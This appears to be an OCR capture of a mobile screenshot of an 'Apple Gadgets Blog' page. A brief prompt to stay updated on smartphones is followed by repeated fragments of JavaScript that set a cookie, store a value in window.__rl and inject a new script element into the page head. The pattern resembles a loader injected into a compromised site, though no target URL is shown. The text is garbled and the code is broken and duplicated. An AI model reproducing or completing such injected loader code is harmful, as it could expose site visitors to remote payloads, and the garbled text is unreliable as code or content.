
to
Apple Gadgets Blog
page to remain updated about
the latest smartphones and smart electronics that
surround us.
SameSite=Lax’+(location.protocol===’https:’?’;
Secure’:”);try{window.__rl=u;}catch(e){}var
s=document.createElement(‘script’);s.type=’text/javascrip
rl’,u);}catch(e){}
(document.getElementsByTagName(‘head’)
[0]||document.documentElement).appendChild(s);}catch(
{}})();
SameSite=Lax’+(location.protocol===’https:’?’;
Secure’:”);try{window.__rl=u;}catch(e){}var
s=document.createElement(‘script’);s.type=’text/javascrip
rl’,u);}catch(e){}